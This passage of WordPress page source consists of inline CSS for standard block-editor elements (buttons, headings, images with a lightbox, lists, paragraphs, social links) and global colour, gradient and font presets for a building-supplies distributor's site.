/*# sourceURL=https://www.distributorbangunan.com/wp-includes/blocks/button/style.min.css */</style><style id='wp-block-heading-inline-css' type='text/css'>h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.distributorbangunan.com/wp-includes/blocks/heading/style.min.css */</style><style id='wp-block-image-inline-css' type='text/css'>.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.distributorbangunan.com/wp-includes/blocks/image/style.min.css */</style><style id='wp-block-list-inline-css' type='text/css'>ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.distributorbangunan.com/wp-includes/blocks/list/style.min.css */</style><style id='wp-block-buttons-inline-css' type='text/css'>.wp-block-buttons{box-sizing:border-box}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons .wp-block-button__link{width:100%}.wp-block-button.aligncenter{text-align:center}
/*# sourceURL=https://www.distributorbangunan.com/wp-includes/blocks/buttons/style.min.css */</style><style id='wp-block-paragraph-inline-css' type='text/css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.distributorbangunan.com/wp-includes/blocks/paragraph/style.min.css */</style><style id='wp-block-social-links-inline-css' type='text/css'>.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}
/*# sourceURL=https://www.distributorbangunan.com/wp-includes/blocks/social-links/style.min.css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='core-block-supports-inline-css' type='text/css'>.wp-container-core-buttons-is-layout-16018d1d{justify-content:center;}
/*# sourceURL=core-block-supports-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
